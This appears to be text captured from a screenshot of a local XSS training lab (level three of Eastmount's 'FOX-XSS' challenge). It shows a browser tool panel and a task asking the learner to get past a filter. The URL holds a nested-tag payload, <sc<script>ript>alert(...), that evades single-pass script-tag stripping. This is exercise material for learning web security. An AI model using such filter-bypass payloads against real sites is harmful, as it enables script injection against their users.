 FOX-XSS闯关-第三关
localhost/xss/xss3.php?name=<sc<script>ript>alert('Eastmount')</s</script>cript>
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
http://localhost/xss/xss3.php?name=<sc<script>ript>alert('Eastmount')</s</script>cript>
Split U...
Execute
< sc< script>ript>alert('Eastmount')</ s</ script>cript>
Enable Post data
Enable Referrer
FOX-XSS闯关-第三关
提示：以get传递name参数名，如xxs3.php?name=fo
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者 Hello
Eastmount
确定
娜璋AI安全之家
BY：Eastmount CSDN
https://blog.csdn.net/Eastmount